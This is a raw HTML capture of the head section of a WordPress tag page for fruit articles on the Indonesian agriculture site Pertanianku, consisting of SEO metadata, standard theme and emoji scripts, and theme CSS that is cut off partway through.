

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pertanianku.com/tag/buah-buahan/
body_size: 32038
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Artikel Buah-Buahan Terbaru - Artikel Pertanian Terbaru | Berita Pertanian Terbaru</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.pertanianku.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.pertanianku.com/wp-content/uploads/2016/03/logo-icon-pertaniankus.png">
	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pertanianku.com/tag/buah-buahan/" />
	<link rel="next" href="https://www.pertanianku.com/tag/buah-buahan/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Artikel Buah-Buahan Terbaru - Artikel Pertanian Terbaru | Berita Pertanian Terbaru" />
	<meta property="og:url" content="https://www.pertanianku.com/tag/buah-buahan/" />
	<meta property="og:site_name" content="Pertanianku" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.pertanianku.com/#website","url":"https://www.pertanianku.com/","name":"Pertanianku","description":"Portal Artikel Pertanian Terlengkap","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pertanianku.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.pertanianku.com/tag/buah-buahan/#webpage","url":"https://www.pertanianku.com/tag/buah-buahan/","name":"Artikel Buah-Buahan Terbaru - Artikel Pertanian Terbaru | Berita Pertanian Terbaru","isPartOf":{"@id":"https://www.pertanianku.com/#website"},"breadcrumb":{"@id":"https://www.pertanianku.com/tag/buah-buahan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.pertanianku.com/tag/buah-buahan/"]}]},{"@type":"BreadcrumbList","@id":"https://www.pertanianku.com/tag/buah-buahan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pertanianku.com/"},{"@type":"ListItem","position":2,"name":"Buah-Buahan"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pertanianku &raquo; Feed" href="https://www.pertanianku.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pertanianku &raquo; Comments Feed" href="https://www.pertanianku.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pertanianku &raquo; Buah-Buahan Tag Feed" href="https://www.pertanianku.com/tag/buah-buahan/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pertanianku.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.pertanianku.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.pertanianku.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.pertanianku.com/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://www.pertanianku.com/wp-content/themes/Newspaper-child/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.pertanianku.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://www.pertanianku.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=d0cdd949f741c065e9b26cee76cd5ac2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://www.pertanianku.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.pertanianku.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type='text/javascript' src='https://www.pertanianku.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.pertanianku.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.pertanianku.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.pertanianku.com/wp-json/wp/v2/tags/807" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pertanianku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.pertanianku.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"a87136cae0","wpRestUrl":"https:\/\/www.pertanianku.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.pertanianku.com\/wp-admin\/","wpRestNonce":"a87136cae0","wpRestUrl":"https:\/\/www.pertanianku.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.pertanianku.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.pertanianku.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show";
var tds_header_style="5";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="918a1365df";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #009688 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }


    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #009688;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #009688 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #009688;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #009688;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #009688;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
